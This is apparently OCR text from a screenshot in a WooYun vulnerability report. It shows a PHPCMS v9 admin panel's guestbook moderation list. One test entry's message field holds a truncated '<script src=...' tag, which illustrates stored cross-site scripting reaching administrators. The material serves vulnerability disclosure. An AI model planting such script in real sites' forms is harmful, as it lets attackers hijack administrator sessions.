 Address http:// 4/phpcmsv9/index.php?m=admin Go Links
PHPCMS.CN
您好! phpcms [超级管理员] | [退出] | 站点首页 | 会员中心 | 搜索
锁屏 | 官方网站 | 授权 | 支持论坛 | 帮助?
我的面板 设置 模块 内容 用户 界面 扩展 phpsso 应用 默认站点
模块管理
当前位置：模块 > 模块管理 > 留言板 >
生成首页 更新缓存 后台地图
在线充值
短信平台
手机门户
表单向导
广告
新闻心情
短消息
投票
留言板 | 模块配置 | 添加类别 | 分类管理 | 审核申请
所有分类: 全部 默认分类
排序 用户名称 性别 联系QQ 电子邮箱 联系电话 留言内容 所属分类 留言时间 状 态 管理操作
0 test 男 1111111 222112@12.com 11111112 ssssseeeeeeeeeedeeeeeeeeeeeeedd<script src="h... 默认分类 2013-06-25 22:43:05 审核 【未回复】 留言回复 | 删除
www.wooyun.org